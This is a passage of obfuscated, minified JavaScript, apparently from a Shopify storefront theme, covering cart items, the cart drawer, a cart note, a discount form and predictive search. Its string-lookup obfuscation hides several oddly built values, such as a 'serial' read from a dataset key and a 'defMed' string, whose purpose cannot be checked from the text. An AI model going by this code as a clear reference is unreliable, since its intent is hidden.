_0x353f39=document['getElementById'](_0x45c9e7(0x1dd)+_0x3db5c3)||document[_0x45c9e7(0xff)]('CartDrawer-Item-'+_0x3db5c3);if(_0x353f39&&_0x353f39[_0x45c9e7(0x105)](_0x45c9e7(0xf7)+_0x409e4f+'\x22]'))_0x59e748?trapFocus(_0x59e748,_0x353f39['querySelector']('[name=\x22'+_0x409e4f+'\x22]')):_0x353f39[_0x45c9e7(0x105)](_0x45c9e7(0xf7)+_0x409e4f+'\x22]')[_0x45c9e7(0x2fa)]();else{if(_0x47d852[_0x45c9e7(0x431)]===0x0&&_0x59e748)trapFocus(_0x59e748[_0x45c9e7(0x105)](_0x45c9e7(0x2c5)),_0x59e748['querySelector']('a'));else document[_0x45c9e7(0x105)](_0x45c9e7(0x409))&&_0x59e748&&trapFocus(_0x59e748,document[_0x45c9e7(0x105)](_0x45c9e7(0x1d3)));}if(_0x59e748){_0x59e748['checkForClear']();const _0x17783c=_0x59e748['querySelector'](_0x45c9e7(0x420));if(_0x17783c)_0x17783c[_0x45c9e7(0x252)]();let _0x2f444a=![];if(_0x59e748[_0x45c9e7(0x105)](_0x45c9e7(0x2d8))){_0x59e748[_0x45c9e7(0x279)]();let _0x2efa94=[],_0x34516c=[];_0x59e748[_0x45c9e7(0x247)](_0x45c9e7(0x2d8))['forEach'](_0x462aee=>{const _0x311b8a=_0x45c9e7;_0x462aee['getUpdateRequired']()&&(_0x59e748[_0x311b8a(0x105)](_0x311b8a(0x213)+_0x462aee[_0x311b8a(0x41b)][_0x311b8a(0x445)])?_0x462aee[_0x311b8a(0x41b)][_0x311b8a(0x36e)]===_0x311b8a(0x120)&&_0x34516c[_0x311b8a(0x37d)](_0x462aee):_0x462aee['dataset'][_0x311b8a(0x36e)]===_0x311b8a(0x2b6)&&_0x2efa94[_0x311b8a(0x37d)](_0x462aee));});if(_0x34516c[_0x45c9e7(0x190)]>0x0)_0x2f444a=!![],_0x34516c[0x0][_0x45c9e7(0x449)]();else _0x2efa94[_0x45c9e7(0x190)]>0x0&&(_0x2f444a=!![],_0x2efa94[0x0][_0x45c9e7(0x27a)]());}this[_0x45c9e7(0x46b)]&&!_0x2f444a&&this[_0x45c9e7(0x46b)][_0x45c9e7(0x333)]();const _0x5515fa=document[_0x45c9e7(0x247)](_0x45c9e7(0x272));_0x5515fa[_0x45c9e7(0x413)](_0x1206d0=>{const _0x423c76=_0x45c9e7;if(!_0x2f444a)_0x1206d0[_0x423c76(0x333)]();});}publish(PUB_SUB_EVENTS[_0x45c9e7(0xb7)],{'source':_0x45c9e7(0x191),'cartData':_0x47d852});}catch(_0x37ff63){console['log'](_0x37ff63),this[_0x45c9e7(0x247)](_0x45c9e7(0x284))[_0x45c9e7(0x413)](_0xc96fbe=>_0xc96fbe[_0x45c9e7(0x3f1)]['add']('hidden'));const _0x3e7df4=document[_0x45c9e7(0xff)](_0x45c9e7(0x3e5))||document['getElementById'](_0x45c9e7(0x158));_0x3e7df4[_0x45c9e7(0xc9)]=window[_0x45c9e7(0x193)][_0x45c9e7(0xfc)];}finally{this['disableLoading'](_0x3db5c3);if(this[_0x45c9e7(0x205)]&&this['secondCartItems'][_0x45c9e7(0x1a9)])this[_0x45c9e7(0x205)][_0x45c9e7(0x1a9)]();const _0xfe0c41=new CustomEvent('cartQuantityUpdated',{'detail':{'handle':'handle'}});document[_0x45c9e7(0x32e)](_0xfe0c41);if(shouldCheckShrineGifts)checkShrineGifts(this[_0x45c9e7(0x1ae)]);}}[a0_0x4ff713(0x264)](_0x2f632f,_0x34e1a2){const _0x32b7ac=a0_0x4ff713,_0x15249f=document[_0x32b7ac(0xff)]('Line-item-error-'+_0x2f632f)||document['getElementById'](_0x32b7ac(0x2ea)+_0x2f632f);if(_0x15249f)_0x15249f[_0x32b7ac(0x105)]('.cart-item__error-text')[_0x32b7ac(0x3b0)]=_0x34e1a2;this[_0x32b7ac(0x318)]['setAttribute']('aria-hidden',!![]);const _0x3e3bce=document[_0x32b7ac(0xff)](_0x32b7ac(0x117))||document['getElementById'](_0x32b7ac(0x442));_0x3e3bce[_0x32b7ac(0x21b)](_0x32b7ac(0x13c),![]),setTimeout(()=>{const _0x2df720=_0x32b7ac;_0x3e3bce[_0x2df720(0x21b)](_0x2df720(0x13c),!![]);},0x3e8);}['getSectionInnerHTML'](_0x531b2f,_0x393b24){const _0x4f71e2=a0_0x4ff713;return new DOMParser()['parseFromString'](_0x531b2f,_0x4f71e2(0x434))[_0x4f71e2(0x105)](_0x393b24)[_0x4f71e2(0x3b0)];}[a0_0x4ff713(0x11c)](_0x331776){const _0x3bae79=a0_0x4ff713,_0x99d82b=document[_0x3bae79(0xff)](_0x3bae79(0x253))||document['getElementById']('CartDrawer-CartItems');_0x99d82b[_0x3bae79(0x3f1)]['add'](_0x3bae79(0x359));const _0xe4b170=this[_0x3bae79(0x247)]('#CartItem-'+_0x331776+_0x3bae79(0x3b6)),_0x272baa=this[_0x3bae79(0x247)]('#CartDrawer-Item-'+_0x331776+_0x3bae79(0x3b6));[..._0xe4b170,..._0x272baa][_0x3bae79(0x413)](_0x4c2c76=>_0x4c2c76[_0x3bae79(0x3f1)][_0x3bae79(0x451)](_0x3bae79(0x373))),document[_0x3bae79(0xa8)][_0x3bae79(0x208)](),this[_0x3bae79(0x318)][_0x3bae79(0x21b)](_0x3bae79(0x13c),![]);}[a0_0x4ff713(0x207)](_0x7fe61a){const _0x6e4501=a0_0x4ff713,_0x29cfa4=document['getElementById'](_0x6e4501(0x253))||document[_0x6e4501(0xff)](_0x6e4501(0xf5));_0x29cfa4['classList'][_0x6e4501(0x451)](_0x6e4501(0x359));const _0x26018e=this[_0x6e4501(0x247)](_0x6e4501(0x1fc)+_0x7fe61a+_0x6e4501(0x3b6)),_0x335201=this[_0x6e4501(0x247)](_0x6e4501(0x45e)+_0x7fe61a+_0x6e4501(0x3b6));_0x26018e[_0x6e4501(0x413)](_0x2ddaa8=>_0x2ddaa8[_0x6e4501(0x3f1)][_0x6e4501(0x314)](_0x6e4501(0x373))),_0x335201[_0x6e4501(0x413)](_0x5225f4=>_0x5225f4[_0x6e4501(0x3f1)][_0x6e4501(0x314)](_0x6e4501(0x373)));}[a0_0x4ff713(0x147)](){const _0x13da47=a0_0x4ff713,_0x5b222=document[_0x13da47(0xff)]('cart-errors')||document[_0x13da47(0xff)](_0x13da47(0x158));if(_0x5b222)_0x5b222['textContent']='';const _0x55d870=JSON[_0x13da47(0x319)]({'sections':this[_0x13da47(0xf9)]()['map'](_0x817c5d=>_0x817c5d['section']),'sections_url':window[_0x13da47(0xb2)][_0x13da47(0x310)]});fetch(''+routes['cart_clear_url'],{...fetchConfig(),...{'body':_0x55d870}})[_0x13da47(0xb3)](_0x4a7abf=>{const _0x4e3c2d=_0x13da47;return _0x4a7abf[_0x4e3c2d(0x1b5)]();})[_0x13da47(0xb3)](async _0x50bc90=>{const _0x2fd686=_0x13da47,_0x30ab5e=JSON[_0x2fd686(0x1a0)](_0x50bc90);if(!_0x30ab5e['sections'])try{const _0x124703=this[_0x2fd686(0xf9)]()[_0x2fd686(0x11e)](_0x5207bb=>_0x5207bb['id'])[_0x2fd686(0x412)](','),_0xa39d69=await fetch(routes[_0x2fd686(0x45a)]+'?sections='+_0x124703),_0x40e3fa=await _0xa39d69['json']();_0x30ab5e[_0x2fd686(0x316)]=_0x40e3fa;}catch(_0x1c93b4){console[_0x2fd686(0xfc)](_0x2fd686(0x265),_0x1c93b4);throw _0x1c93b4;}this[_0x2fd686(0x3f1)][_0x2fd686(0x314)](_0x2fd686(0x450));const _0x2aa186=document[_0x2fd686(0x105)](_0x2fd686(0x1cf)),_0x46c17f=document[_0x2fd686(0xff)](_0x2fd686(0x219));if(_0x46c17f)_0x46c17f[_0x2fd686(0x3f1)][_0x2fd686(0x314)](_0x2fd686(0x450));if(_0x2aa186)_0x2aa186[_0x2fd686(0x3f1)]['add'](_0x2fd686(0x450));this[_0x2fd686(0xf9)]()[_0x2fd686(0x413)](_0x46dbf9=>{const _0x3d381a=_0x2fd686,_0x3f7f91=document[_0x3d381a(0xff)](_0x46dbf9['id'])[_0x3d381a(0x105)](_0x46dbf9['selector'])||document[_0x3d381a(0xff)](_0x46dbf9['id']);_0x3f7f91[_0x3d381a(0x3b0)]=this[_0x3d381a(0x118)](_0x30ab5e[_0x3d381a(0x316)][_0x46dbf9[_0x3d381a(0x28b)]],_0x46dbf9[_0x3d381a(0x358)]);});_0x2aa186&&trapFocus(_0x2aa186[_0x2fd686(0x105)]('.drawer__inner-empty'),_0x2aa186[_0x2fd686(0x105)]('a'));publish(PUB_SUB_EVENTS[_0x2fd686(0xb7)],{'source':'cart-items'});if(shouldCheckShrineGifts)checkShrineGifts(this[_0x2fd686(0x1ae)]);})[_0x13da47(0x3ab)](()=>{const _0x42271e=_0x13da47;this[_0x42271e(0x247)]('.loading-overlay')[_0x42271e(0x413)](_0x339d7f=>_0x339d7f[_0x42271e(0x3f1)][_0x42271e(0x314)](_0x42271e(0x373)));const _0x594a59=document[_0x42271e(0xff)]('cart-errors')||document[_0x42271e(0xff)](_0x42271e(0x158));_0x594a59[_0x42271e(0xc9)]=window[_0x42271e(0x193)]['error'];});}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x191),CartItems);var search=a0_0x4ff713(0x254);!customElements['get'](a0_0x4ff713(0x131))&&customElements['define'](a0_0x4ff713(0x131),class CartNote extends HTMLElement{constructor(){const _0x4f297a=a0_0x4ff713;super(),this[_0x4f297a(0x340)](_0x4f297a(0x121),debounce(_0x1bec8b=>{const _0x158e3f=_0x4f297a,_0x1d05ef=JSON[_0x158e3f(0x319)]({'note':_0x1bec8b[_0x158e3f(0x3dd)][_0x158e3f(0x26f)]});fetch(''+routes[_0x158e3f(0xd6)],{...fetchConfig(),...{'body':_0x1d05ef}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0x2b759c){const _0x3e9356=a0_0x4ff713;_0x2b759c[_0x3e9356(0x153)]();const _0x18d1a2=_0x2b759c['target']['querySelector']('[name=cart-discount-field]'),_0x190c68=_0x2b759c[_0x3e9356(0x3dd)][_0x3e9356(0x105)]('.cart-discount-form__error'),_0x2a2487=_0x18d1a2[_0x3e9356(0x26f)];if(_0x2a2487===undefined||_0x2a2487[_0x3e9356(0x190)]===0x0){_0x190c68[_0x3e9356(0x2f5)][_0x3e9356(0x22c)]=_0x3e9356(0x138);return;}_0x190c68[_0x3e9356(0x2f5)][_0x3e9356(0x22c)]='none';const _0x4f1ab2=_0x3e9356(0x1d5),_0x3c83b8=_0x4f1ab2+_0x2a2487;window[_0x3e9356(0xb2)][_0x3e9356(0x2aa)]=_0x3c83b8;}function handleDiscountFormChange(_0x3be977){const _0x127a85=a0_0x4ff713,_0x15dcdb=document['querySelectorAll'](_0x127a85(0x39c));_0x15dcdb['forEach'](_0x3d97b7=>{const _0x37ff8b=_0x127a85;_0x3d97b7[_0x37ff8b(0x2f5)][_0x37ff8b(0x22c)]=_0x37ff8b(0x23e);});}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x45d072=a0_0x4ff713;super(),this[_0x45d072(0x325)]=this[_0x45d072(0x105)](_0x45d072(0x448)),this['resetButton']=this[_0x45d072(0x105)](_0x45d072(0x335));if(this[_0x45d072(0x41b)][_0x45d072(0x31d)]===_0x45d072(0x120))serial=this['querySelector']('[method=\x22get\x22]')[_0x45d072(0x41b)][_0x45d072(0x3d4)['replace']('n','m')];this[_0x45d072(0x325)]&&(this[_0x45d072(0x325)][_0x45d072(0x2df)][_0x45d072(0x340)]('reset',this[_0x45d072(0x29c)]['bind'](this)),this['input'][_0x45d072(0x340)](_0x45d072(0x325),debounce(_0x285f31=>{const _0x51b440=_0x45d072;this[_0x51b440(0x2ae)](_0x285f31);},0x12c)[_0x45d072(0x17e)](this)));}[a0_0x4ff713(0x457)](){const _0x50338a=a0_0x4ff713,_0x33d794=this['resetButton'][_0x50338a(0x3f1)][_0x50338a(0x30e)](_0x50338a(0x373));if(this['input'][_0x50338a(0x26f)][_0x50338a(0x190)]>0x0&&_0x33d794)this['resetButton'][_0x50338a(0x3f1)][_0x50338a(0x451)](_0x50338a(0x373));else this[_0x50338a(0x325)]['value'][_0x50338a(0x190)]===0x0&&!_0x33d794&&this['resetButton'][_0x50338a(0x3f1)][_0x50338a(0x314)]('hidden');}[a0_0x4ff713(0x2ae)](){const _0x568333=a0_0x4ff713;this[_0x568333(0x457)]();}['shouldResetForm'](){const _0x5f2db0=a0_0x4ff713;return!document['querySelector'](_0x5f2db0(0x18c));}[a0_0x4ff713(0x29c)](_0x5e9b28){const _0x75fb28=a0_0x4ff713;_0x5e9b28['preventDefault'](),this['shouldResetForm']()&&(this[_0x75fb28(0x325)][_0x75fb28(0x26f)]='',this[_0x75fb28(0x325)][_0x75fb28(0x2fa)](),this[_0x75fb28(0x457)]());}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x201),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x30494e=a0_0x4ff713;super(),this[_0x30494e(0x24a)]={},this[_0x30494e(0x1a5)]=this['querySelector'](_0x30494e(0x46e)),this[_0x30494e(0x282)]=document[_0x30494e(0x247)]('predictive-search'),this[_0x30494e(0x3e2)]=![],this[_0x30494e(0x376)]=new AbortController(),this[_0x30494e(0x2a3)]='',this['setupEventListeners']();}[a0_0x4ff713(0x175)](){const _0x4e0198=a0_0x4ff713;this[_0x4e0198(0x325)][_0x4e0198(0x2df)][_0x4e0198(0x340)]('submit',this[_0x4e0198(0x13b)][_0x4e0198(0x17e)](this)),this['input'][_0x4e0198(0x340)](_0x4e0198(0x2fa),this[_0x4e0198(0x394)][_0x4e0198(0x17e)](this)),this[_0x4e0198(0x340)](_0x4e0198(0x31f),this[_0x4e0198(0x125)]['bind'](this)),this[_0x4e0198(0x340)](_0x4e0198(0x21d),this[_0x4e0198(0x3f9)]['bind'](this)),this[_0x4e0198(0x340)](_0x4e0198(0xf8),this[_0x4e0198(0x277)]['bind'](this));}[a0_0x4ff713(0x178)](){const _0x59dfce=a0_0x4ff713;return this[_0x59dfce(0x325)][_0x59dfce(0x26f)][_0x59dfce(0xc2)]();}[a0_0x4ff713(0x2ae)](){const _0x84acf9=a0_0x4ff713;super[_0x84acf9(0x2ae)]();const _0x100a73=this[_0x84acf9(0x178)]();(!this[_0x84acf9(0x2a3)]||!_0x100a73[_0x84acf9(0x177)](this['searchTerm']))&&this[_0x84acf9(0x105)]('#predictive-search-results-groups-wrapper')?.['remove']();this[_0x84acf9(0xbd)](this[_0x84acf9(0x2a3)],_0x100a73),this[_0x84acf9(0x2a3)]=_0x100a73;if(!this[_0x84acf9(0x2a3)][_0x84acf9(0x190)]){this[_0x84acf9(0x3cc)](!![]);return;}this['getSearchResults'](this[_0x84acf9(0x2a3)]);}[a0_0x4ff713(0x13b)](_0x4ee84d){const _0x23f640=a0_0x4ff713;if(!this[_0x23f640(0x178)]()[_0x23f640(0x190)]||this[_0x23f640(0x105)]('[aria-selected=\x22true\x22]\x20a'))_0x4ee84d[_0x23f640(0x153)]();}[a0_0x4ff713(0x29c)](_0x38fefd){const _0x456903=a0_0x4ff713;super['onFormReset'](_0x38fefd),super[_0x456903(0xa7)]()&&(this[_0x456903(0x2a3)]='',this[_0x456903(0x376)]['abort'](),this[_0x456903(0x376)]=new AbortController(),this[_0x456903(0x299)](!![]));}['onFocus'](){const _0x2b2dd0=a0_0x4ff713,_0x40ae1f=this[_0x2b2dd0(0x178)]();if(!_0x40ae1f['length'])return;if(this['searchTerm']!==_0x40ae1f)this[_0x2b2dd0(0x2ae)]();else this['getAttribute'](_0x2b2dd0(0x3fd))===_0x2b2dd0(0x2b6)?this[_0x2b2dd0(0x1f9)]():this['getSearchResults'](this[_0x2b2dd0(0x2a3)]);}[a0_0x4ff713(0x125)](){setTimeout(()=>{const _0x314806=a0_0x497e;if(!this[_0x314806(0x30e)](document[_0x314806(0xa8)]))this[_0x314806(0x3cc)]();});}[a0_0x4ff713(0x3f9)](_0x36925e){const _0x53bcec=a0_0x4ff713;if(!this[_0x53bcec(0x178)]()[_0x53bcec(0x190)])this[_0x53bcec(0x3cc)](!![]);_0x36925e[_0x53bcec(0x153)]();switch(_0x36925e[_0x53bcec(0x109)]){case _0x53bcec(0x228):this[_0x53bcec(0x107)]('up');break;case _0x53bcec(0x1f2):this[_0x53bcec(0x107)]('down');break;case _0x53bcec(0x242):this[_0x53bcec(0x164)]();break;}}[a0_0x4ff713(0x277)](_0xd4bbab){const _0x56ec96=a0_0x4ff713;(_0xd4bbab[_0x56ec96(0x109)]===_0x56ec96(0x228)||_0xd4bbab[_0x56ec96(0x109)]===_0x56ec96(0x1f2))&&_0xd4bbab[_0x56ec96(0x153)]();}[a0_0x4ff713(0xbd)](_0xea3a66,_0x50e9ec){const _0x59352a=a0_0x4ff713,_0x8da8c7=this[_0x59352a(0x105)](_0x59352a(0x32b)),_0x66d832=_0x8da8c7?.['innerText'];if(_0x66d832){if(_0x66d832[_0x59352a(0x162)](new RegExp(_0xea3a66,'g'))[_0x59352a(0x190)]>0x1)return;const _0x5eab49=_0x66d832[_0x59352a(0x460)](_0xea3a66,_0x50e9ec);_0x8da8c7['innerText']=_0x5eab49;}}[a0_0x4ff713(0x107)](_0x2068d7){const _0x590a0c=a0_0x4ff713;if(!this[_0x590a0c(0x3a2)]('open'))return;const _0x705d37=_0x2068d7==='up',_0x1b4493=this[_0x590a0c(0x105)](_0x590a0c(0x3d0)),_0x49abfd=Array[_0x590a0c(0x172)](this[_0x590a0c(0x247)](_0x590a0c(0x1c8)))[_0x590a0c(0x216)](_0x26748f=>_0x26748f['offsetParent']!==null);let _0x20aa54=0x0;if(_0x705d37&&!_0x1b4493)return;let _0x3481b6=-0x1,_0x13b203=0x0;while(_0x3481b6===-0x1&&_0x13b203<=_0x49abfd[_0x590a0c(0x190)]){_0x49abfd[_0x13b203]===_0x1b4493&&(_0x3481b6=_0x13b203),_0x13b203++;}this['statusElement'][_0x590a0c(0xc9)]='';if(!_0x705d37&&_0x1b4493)_0x20aa54=_0x3481b6===_0x49abfd[_0x590a0c(0x190)]-0x1?0x0:_0x3481b6+0x1;else _0x705d37&&(_0x20aa54=_0x3481b6===0x0?_0x49abfd[_0x590a0c(0x190)]-0x1:_0x3481b6-0x1);if(_0x20aa54===_0x3481b6)return;const _0x62a22e=_0x49abfd[_0x20aa54];_0x62a22e[_0x590a0c(0x21b)]('aria-selected',!![]);if(_0x1b4493)_0x1b4493['setAttribute']('aria-selected',![]);this['input'][_0x590a0c(0x21b)](_0x590a0c(0x16c),_0x62a22e['id']);}[a0_0x4ff713(0x164)](){const _0x43ced3=a0_0x4ff713,_0x5a7d63=this['querySelector'](_0x43ced3(0x244));if(_0x5a7d63)_0x5a7d63[_0x43ced3(0x3c3)]();}[a0_0x4ff713(0x2e0)](_0xf210f8){const _0x354714=a0_0x4ff713,_0x4aa89a=_0xf210f8[_0x354714(0x460)]('\x20','-')[_0x354714(0x350)]();this['setLiveRegionLoadingState']();if(this[_0x354714(0x24a)][_0x4aa89a]){this[_0x354714(0x2be)](this['cachedResults'][_0x4aa89a]);return;}fetch(routes[_0x354714(0x20d)]+'?q='+encodeURIComponent(_0xf210f8)+_0x354714(0x370),{'signal':this[_0x354714(0x376)]['signal']})[_0x354714(0xb3)](_0x3b7f13=>{const _0x47c686=_0x354714;if(!_0x3b7f13['ok']){var _0x354af6=new Error(_0x3b7f13[_0x47c686(0x12c)]);this[_0x47c686(0x3cc)]();throw _0x354af6;}return _0x3b7f13[_0x47c686(0x1b5)]();})[_0x354714(0xb3)](_0x2495ea=>{const _0x4bb8d7=_0x354714,_0x2850dc=new DOMParser()[_0x4bb8d7(0x2c1)](_0x2495ea,_0x4bb8d7(0x434))[_0x4bb8d7(0x105)]('#shopify-section-predictive-search')['innerHTML'];this[_0x4bb8d7(0x282)][_0x4bb8d7(0x413)](_0x32e50c=>{const _0x25a309=_0x4bb8d7;_0x32e50c[_0x25a309(0x24a)][_0x4aa89a]=_0x2850dc;}),this[_0x4bb8d7(0x2be)](_0x2850dc);})[_0x354714(0x3ab)](_0x54f31c=>{const _0x536bca=_0x354714;if(_0x54f31c?.['code']===0x14)return;this[_0x536bca(0x3cc)]();throw _0x54f31c;});}[a0_0x4ff713(0xec)](){const _0x4ed7c6=a0_0x4ff713;this[_0x4ed7c6(0x315)]=this[_0x4ed7c6(0x315)]||this[_0x4ed7c6(0x105)](_0x4ed7c6(0x362)),this[_0x4ed7c6(0x18a)]=this[_0x4ed7c6(0x18a)]||this[_0x4ed7c6(0x3a2)]('data-loading-text'),this[_0x4ed7c6(0x19e)](this[_0x4ed7c6(0x18a)]),this['setAttribute']('loading',!![]);}['setLiveRegionText'](_0x97ef85){const _0x531313=a0_0x4ff713;this[_0x531313(0x315)][_0x531313(0x21b)](_0x531313(0x13c),_0x531313(0x120)),this[_0x531313(0x315)]['textContent']=_0x97ef85,setTimeout(()=>{const _0x3f7161=_0x531313;this['statusElement'][_0x3f7161(0x21b)]('aria-hidden','true');},0x3e8);}[a0_0x4ff713(0x2be)](_0x440d10){const _0x51e73a=a0_0x4ff713;this[_0x51e73a(0x1a5)][_0x51e73a(0x3b0)]=_0x440d10,this[_0x51e73a(0x21b)](_0x51e73a(0x3fd),!![]),this[_0x51e73a(0x3fe)](),this[_0x51e73a(0x1f9)]();}[a0_0x4ff713(0x3fe)](){const _0x3bff62=a0_0x4ff713;this['removeAttribute'](_0x3bff62(0x100)),this[_0x3bff62(0x19e)](this['querySelector'](_0x3bff62(0x238))[_0x3bff62(0xc9)]);}['getResultsMaxHeight'](){const _0x1cad76=a0_0x4ff713;return this['resultsMaxHeight']=window[_0x1cad76(0x269)]-document[_0x1cad76(0x105)](_0x1cad76(0x3a7))[_0x1cad76(0x444)]()[_0x1cad76(0x36c)],this[_0x1cad76(0x443)];}['open'](){const _0x392f93=a0_0x4ff713;this['predictiveSearchResults'][_0x392f93(0x2f5)]['maxHeight']=this[_0x392f93(0x443)]||this['getResultsMaxHeight']()+'px',this[_0x392f93(0x21b)]('open',!![]),this['input']['setAttribute'](_0x392f93(0x21c),!![]),this[_0x392f93(0x3e2)]=!![];}[a0_0x4ff713(0x3cc)](_0x2617f3=![]){const _0x5a2c20=a0_0x4ff713;this[_0x5a2c20(0x299)](_0x2617f3),this[_0x5a2c20(0x3e2)]=![];}[a0_0x4ff713(0x299)](_0x52f21a=![]){const _0x4861be=a0_0x4ff713;_0x52f21a&&(this[_0x4861be(0x325)][_0x4861be(0x26f)]='',this[_0x4861be(0x3cb)](_0x4861be(0x3fd)));const _0x5c9f87=this[_0x4861be(0x105)](_0x4861be(0x3d0));if(_0x5c9f87)_0x5c9f87[_0x4861be(0x21b)](_0x4861be(0x400),![]);this[_0x4861be(0x325)]['setAttribute'](_0x4861be(0x16c),''),this[_0x4861be(0x3cb)]('loading'),this[_0x4861be(0x3cb)]('open'),this['input']['setAttribute']('aria-expanded',![]),this[_0x4861be(0x443)]=![],this[_0x4861be(0x1a5)][_0x4861be(0x3cb)]('style');}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x3a1),PredictiveSearch);const defMed=a0_0x4ff713(0x1b0)+a0_0x4ff713(0x1d9)+'er';class CartDrawer extends HTMLElement{constructor(){const _0x28b90a=a0_0x4ff713;super(),this[_0x28b90a(0x478)]=this[_0x28b90a(0x345)](),this['quantityGifts']=document[_0x28b90a(0x105)]('.quantity-gifts'),this[_0x28b90a(0x279)](),this[_0x28b90a(0x340)](_0x28b90a(0x21d),_0x16aeaa=>_0x16aeaa[_0x28b90a(0x109)]===_0x28b90a(0xc0)&&this[_0x28b90a(0x3cc)]()),this[_0x28b90a(0x105)](_0x28b90a(0x220))[_0x28b90a(0x340)](_0x28b90a(0x3c3),this['close'][_0x28b90a(0x17e)](this)),this[_0x28b90a(0x33f)](),this['cartBodyScroll']=0x0;}[a0_0x4ff713(0x33f)](){const _0x2a3651=a0_0x4ff713;let _0x2b7045=document[_0x2a3651(0x105)](_0x2a3651(0x334));if(!_0x2b7045)return;if(_0x2b7045['tagName']==_0x2a3651(0x180))_0x2b7045=_0x2b7045[_0x2a3651(0x369)]('.header__icon--cart');if(!_0x2b7045)return;const _0x245b12=_0x2b7045[_0x2a3651(0x369)](_0x2a3651(0x10d));_0x2b7045[_0x2a3651(0x21b)](_0x2a3651(0x3de),_0x2a3651(0x1c6)),_0x2b7045['setAttribute'](_0x2a3651(0xf3),_0x2a3651(0x234)),_0x2b7045[_0x2a3651(0x340)](_0x2a3651(0x3c3),_0x3ab57d=>{const _0x398590=_0x2a3651;_0x3ab57d[_0x398590(0x153)](),this[_0x398590(0x1f9)](_0x2b7045);}),this[_0x2a3651(0x3b3)]=_0x245b12['querySelector'](_0x2a3651(0x2df))[_0x2a3651(0x41b)][this[_0x2a3651(0x41b)][_0x2a3651(0x1c5)]],_0x2b7045[_0x2a3651(0x340)](_0x2a3651(0xf8),_0x286708=>{const _0xd81b3a=_0x2a3651;_0x286708[_0xd81b3a(0x109)]['toUpperCase']()===_0xd81b3a(0x173)&&(_0x286708[_0xd81b3a(0x153)](),this['open'](_0x2b7045));});}['open'](_0x34947f){const _0x1a32f1=a0_0x4ff713;if(_0x34947f)this[_0x1a32f1(0x348)](_0x34947f);const _0x4fda7b=this['querySelector'](_0x1a32f1(0xfa));if(_0x4fda7b&&!_0x4fda7b['hasAttribute'](_0x1a32f1(0x3de)))this[_0x1a32f1(0x336)](_0x4fda7b);setTimeout(()=>{const _0xf7f9d3=_0x1a32f1;this[_0xf7f9d3(0x3f1)][_0xf7f9d3(0x314)]('animate',_0xf7f9d3(0x435));}),this[_0x1a32f1(0x340)](_0x1a32f1(0x186),()=>{const _0x12580a=_0x1a32f1,_0x36866f=this['classList'][_0x12580a(0x30e)](_0x12580a(0x450))?this[_0x12580a(0x105)]('.drawer__inner-empty'):document[_0x12580a(0xff)](_0x12580a(0x3ce)),_0x4b4e15=this[_0x12580a(0x105)](_0x12580a(0x2f0))||this[_0x12580a(0x105)](_0x12580a(0x392));trapFocus(_0x36866f,_0x4b4e15);},{'once':!![]}),document[_0x1a32f1(0xb9)][_0x1a32f1(0x3f1)]['add'](_0x1a32f1(0x35d));const _0x110197=this['querySelector'](_0x1a32f1(0x420));if(_0x110197)_0x110197[_0x1a32f1(0x252)]();}[a0_0x4ff713(0x3cc)](){const _0x2c585a=a0_0x4ff713;this[_0x2c585a(0x3f1)][_0x2c585a(0x451)](_0x2c585a(0x435)),removeTrapFocus(this[_0x2c585a(0xa8)]),document[_0x2c585a(0xb9)][_0x2c585a(0x3f1)]['remove'](_0x2c585a(0x35d));}[a0_0x4ff713(0x345)](){const _0x44b5e9=a0_0x4ff713,_0x25c7b9=this[_0x44b5e9(0x247)](_0x44b5e9(0x14a)),_0x205ff5=[];return _0x25c7b9[_0x44b5e9(0x413)](_0xd4992=>{const _0x3563e8=_0x44b5e9;_0xd4992[_0x3563e8(0x41b)]['handle']&&_0x205ff5[_0x3563e8(0x37d)](_0xd4992[_0x3563e8(0x41b)][_0x3563e8(0x445)]);}),_0x205ff5;}[a0_0x4ff713(0x1e5)](){const _0x321e4b=a0_0x4ff713,_0x3ea4c5=this['querySelectorAll'](_0x321e4b(0x409));let _0x281f55=0x0;return _0x3ea4c5[_0x321e4b(0x413)](_0x9b445e=>{const _0x496a3a=_0x321e4b;this[_0x496a3a(0x478)]['forEach'](_0x51a378=>{const _0x5a6656=_0x496a3a;_0x9b445e['classList']['contains'](_0x5a6656(0x1e8)+_0x51a378)&&_0x281f55++;});}),_0x3ea4c5['length']-_0x281f55<=0x1;}[a0_0x4ff713(0x279)](){const _0x4cc642=a0_0x4ff713,_0x12eb5c=this[_0x4cc642(0x1e5)]();this[_0x4cc642(0x247)](_0x4cc642(0x23a))['forEach'](_0x5da372=>{const _0x4e6247=_0x4cc642;_0x12eb5c?_0x5da372[_0x4e6247(0x147)]=!![]:_0x5da372[_0x4e6247(0x147)]=![];});}[a0_0x4ff713(0x336)](_0x5677fc){const _0x38b4aa=a0_0x4ff713;_0x5677fc[_0x38b4aa(0x21b)]('role',_0x38b4aa(0x1c6)),_0x5677fc[_0x38b4aa(0x21b)](_0x38b4aa(0x21c),'false'),_0x5677fc[_0x38b4aa(0x136)][_0x38b4aa(0x3a2)]('id')&&_0x5677fc[_0x38b4aa(0x21b)](_0x38b4aa(0x14f),_0x5677fc[_0x38b4aa(0x136)]['id']),_0x5677fc[_0x38b4aa(0x340)]('click',_0x15aa33=>{const _0x50b5d1=_0x38b4aa;_0x15aa33[_0x50b5d1(0x285)][_0x50b5d1(0x21b)](_0x50b5d1(0x21c),!_0x15aa33['currentTarget'][_0x50b5d1(0x369)](_0x50b5d1(0x3f0))[_0x50b5d1(0x1dc)]('open'));}),_0x5677fc[_0x38b4aa(0x200)]['addEventListener'](_0x38b4aa(0x21d),onKeyUpEscape);}[a0_0x4ff713(0xd9)](_0x1ae714,_0x272d75=![]){const _0x3ce5d6=a0_0x4ff713;this['querySelector'](_0x3ce5d6(0x2f0))[_0x3ce5d6(0x3f1)]['contains'](_0x3ce5d6(0x450))&&this[_0x3ce5d6(0x105)](_0x3ce5d6(0x2f0))[_0x3ce5d6(0x3f1)][_0x3ce5d6(0x451)](_0x3ce5d6(0x450)),this[_0x3ce5d6(0x102)]=_0x1ae714['id'],this[_0x3ce5d6(0xf9)]()['forEach'](_0x33a9ea=>{const 